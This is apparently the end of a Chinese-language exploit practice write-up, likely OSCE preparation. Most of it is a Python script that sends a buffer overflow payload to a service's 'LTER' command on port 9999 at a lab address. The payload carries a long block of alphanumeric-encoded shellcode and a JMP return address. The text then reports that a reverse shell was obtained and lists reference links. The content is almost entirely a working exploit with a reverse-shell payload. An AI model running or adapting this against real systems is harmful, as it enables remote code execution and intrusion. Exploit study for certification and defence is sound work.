import struct
HOST = '192.168.91.142'
PORT = 9999
shellcode = b""
shellcode += b"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49"
shellcode += b"\x49\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a"
shellcode += b"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51"
shellcode += b"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
shellcode += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x39\x6c\x69"
shellcode += b"\x78\x6e\x62\x57\x70\x33\x30\x75\x50\x53\x50"
shellcode += b"\x6b\x39\x5a\x45\x44\x71\x6f\x30\x50\x64\x4c"
shellcode += b"\x4b\x62\x70\x30\x30\x6e\x6b\x36\x32\x34\x4c"
shellcode += b"\x4e\x6b\x53\x62\x66\x74\x4e\x6b\x30\x72\x37"
shellcode += b"\x58\x44\x4f\x6e\x57\x52\x6a\x31\x36\x65\x61"
shellcode += b"\x59\x6f\x6c\x6c\x65\x6c\x31\x71\x31\x6c\x64"
shellcode += b"\x42\x44\x6c\x67\x50\x69\x51\x58\x4f\x46\x6d"
shellcode += b"\x36\x61\x4a\x67\x6a\x42\x48\x72\x73\x62\x30"
shellcode += b"\x57\x6c\x4b\x52\x72\x76\x70\x4c\x4b\x33\x7a"
shellcode += b"\x67\x4c\x4c\x4b\x42\x6c\x37\x61\x53\x48\x49"
shellcode += b"\x73\x50\x48\x77\x71\x7a\x71\x53\x61\x4e\x6b"
shellcode += b"\x46\x39\x57\x50\x37\x71\x4a\x73\x4e\x6b\x31"
shellcode += b"\x59\x52\x38\x39\x73\x35\x6a\x67\x39\x4e\x6b"
shellcode += b"\x64\x74\x4c\x4b\x33\x31\x48\x56\x76\x51\x79"
shellcode += b"\x6f\x4c\x6c\x6a\x61\x38\x4f\x56\x6d\x37\x71"
shellcode += b"\x4a\x67\x35\x68\x79\x70\x71\x65\x78\x76\x53"
shellcode += b"\x33\x71\x6d\x6c\x38\x57\x4b\x31\x6d\x35\x74"
shellcode += b"\x52\x55\x78\x64\x51\x48\x4e\x6b\x53\x68\x65"
shellcode += b"\x74\x76\x61\x6b\x63\x32\x46\x4c\x4b\x44\x4c"
shellcode += b"\x62\x6b\x4e\x6b\x36\x38\x47\x6c\x63\x31\x6e"
shellcode += b"\x33\x4c\x4b\x75\x54\x4e\x6b\x77\x71\x7a\x70"
shellcode += b"\x6e\x69\x30\x44\x66\x44\x74\x64\x73\x6b\x61"
shellcode += b"\x4b\x63\x51\x42\x79\x33\x6a\x72\x71\x59\x6f"
shellcode += b"\x59\x70\x53\x6f\x31\x4f\x53\x6a\x4c\x4b\x74"
shellcode += b"\x52\x5a\x4b\x6c\x4d\x71\x4d\x75\x38\x36\x53"
shellcode += b"\x30\x32\x65\x50\x63\x30\x53\x58\x34\x37\x64"
shellcode += b"\x33\x64\x72\x73\x6f\x43\x64\x73\x58\x52\x6c"
shellcode += b"\x74\x37\x76\x46\x65\x57\x39\x6f\x48\x55\x6e"
shellcode += b"\x58\x6c\x50\x33\x31\x57\x70\x67\x70\x46\x49"
shellcode += b"\x6a\x64\x46\x34\x36\x30\x32\x48\x37\x59\x4b"
shellcode += b"\x30\x70\x6b\x63\x30\x69\x6f\x79\x45\x46\x30"
shellcode += b"\x76\x30\x46\x30\x66\x30\x77\x30\x32\x70\x77"
shellcode += b"\x30\x30\x50\x35\x38\x6a\x4a\x34\x4f\x69\x4f"
shellcode += b"\x4b\x50\x4b\x4f\x4a\x75\x5a\x37\x61\x7a\x64"
shellcode += b"\x45\x63\x58\x49\x50\x59\x38\x63\x6b\x4d\x59"
shellcode += b"\x43\x58\x33\x32\x43\x30\x42\x31\x61\x4c\x4b"
shellcode += b"\x39\x59\x76\x51\x7a\x44\x50\x42\x76\x61\x47"
shellcode += b"\x53\x58\x6f\x69\x59\x35\x64\x34\x30\x61\x69"
shellcode += b"\x6f\x49\x45\x4e\x65\x4f\x30\x74\x34\x76\x6c"
shellcode += b"\x4b\x4f\x62\x6e\x57\x78\x70\x75\x6a\x4c\x30"
shellcode += b"\x68\x6a\x50\x4f\x45\x4e\x42\x56\x36\x69\x6f"
shellcode += b"\x4e\x35\x61\x78\x42\x43\x52\x4d\x35\x34\x33"
shellcode += b"\x30\x4c\x49\x49\x73\x62\x77\x63\x67\x32\x77"
shellcode += b"\x64\x71\x4b\x46\x71\x7a\x75\x42\x66\x39\x53"
shellcode += b"\x66\x48\x62\x49\x6d\x42\x46\x79\x57\x61\x54"
shellcode += b"\x64\x64\x57\x4c\x35\x51\x67\x71\x6e\x6d\x67"
shellcode += b"\x34\x76\x44\x56\x70\x38\x46\x35\x50\x53\x74"
shellcode += b"\x70\x54\x76\x30\x56\x36\x70\x56\x43\x66\x70"
shellcode += b"\x46\x76\x36\x50\x4e\x63\x66\x66\x36\x71\x43"
shellcode += b"\x43\x66\x53\x58\x53\x49\x68\x4c\x55\x6f\x6e"
shellcode += b"\x66\x59\x6f\x49\x45\x4f\x79\x4b\x50\x62\x6e"
shellcode += b"\x71\x46\x50\x46\x79\x6f\x70\x30\x33\x58\x67"
shellcode += b"\x78\x4f\x77\x45\x4d\x43\x50\x6b\x4f\x39\x45"
shellcode += b"\x4d\x6b\x49\x70\x57\x6d\x66\x4a\x64\x4a\x51"
shellcode += b"\x78\x39\x36\x4d\x45\x4f\x4d\x4d\x4d\x69\x6f"
shellcode += b"\x48\x55\x55\x6c\x55\x56\x43\x4c\x47\x7a\x6d"
shellcode += b"\x50\x39\x6b\x4d\x30\x42\x55\x57\x75\x4f\x4b"
shellcode += b"\x70\x47\x77\x63\x31\x62\x72\x4f\x70\x6a\x35"
shellcode += b"\x50\x42\x73\x4b\x4f\x69\x45\x41\x41"
JMP = struct.pack("<L", 0x62501203)
PAYLOAD = (
b'LTER /.:/' +
b'A' * 2003 +
JMP +
shellcode +
b'B' * (3000-2003-4-len(shellcode))
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
|


成功反弹shell:
参考:
1.https://www.corelan.be/index.php/2011/07/14/mona-py-the-manual/
2.https://epi052.gitlab.io/notes-to-self/blog/2020-05-24-osce-exam-practice-part-eight/
3.https://www.offensive-security.com/metasploit-unleashed/alphanumeric-shellcode/
4.http://www.c-jump.com/CIS77/ASM/DataTypes/T77_0270_sext_example_movsx.htm